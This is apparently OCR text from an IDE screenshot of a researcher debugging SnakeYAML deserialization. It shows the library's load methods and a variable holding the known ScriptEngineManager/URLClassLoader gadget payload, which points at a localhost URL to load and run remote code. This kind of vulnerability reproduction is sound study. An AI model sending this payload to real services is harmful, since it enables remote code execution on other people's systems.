 P...
deserialize.java
Yaml.class
1: Project
test D:\IDEA\test
.idea
src
main
cn.red6380
deseria
serialize
Student
java
resources
test
pom.xml
External Libraries
Scratches and Conso
Decompiled .class file, bytecode version: 51.0 (Java 7)
D
207
208 public <T> T load(String yaml) { yaml: "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["h
209 return this.loadFromReader(new StreamReader(yaml), Object.class); yaml: "!!javax.script.ScriptEngineManager [!!java.ne
210 }
211
212 public <T> T load(InputStream io) {
213 return this.loadFromReader(new StreamReader(new UnicodeReader(io)), Object.class);
214 }
215
216 public <T> T load(Reader io) { return this.loadFromReader(new StreamReader(io), Object.class); }
219
220 public <T> T loadAs(Reader io, Class<T> type) { return this.loadFromReader(new StreamReader(io), type); }
223
224 public <T> T loadAs(String yaml, Class<T> type) { return this.loadFromReader(new StreamReader(yaml), type); }
227
228 public <T> T loadAs(InputStream input, Class<T> type) {
229 return this.loadFromReader(new StreamReader(new UnicodeReader(input)), type);
230 }
231
232 private Object loadFromReader(StreamReader sreader, Class<?> type) {
233 Composer composer = new Composer(new ParserImpl(sreader, this.loadingConfig), this.resolver, this.loadingConfig);
234 this.constructor.setComposer(composer);
235 return this.constructor.getSingleData(type);
236 }
7: Structure
2: Favorites
Debug: deserialize
Debugger Console
Frames
"main"@1 in group "main": RUNNING
load:406, Yaml (org.yaml.snakeyaml)
main:9, deserialize (cn.red6380)
Variables
this = {Yaml@639} "Yaml:566034357"
yaml = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://127.0.0.1:9999"]]]]"
4: Run 6: Problems 5: Debug Build TODO Terminal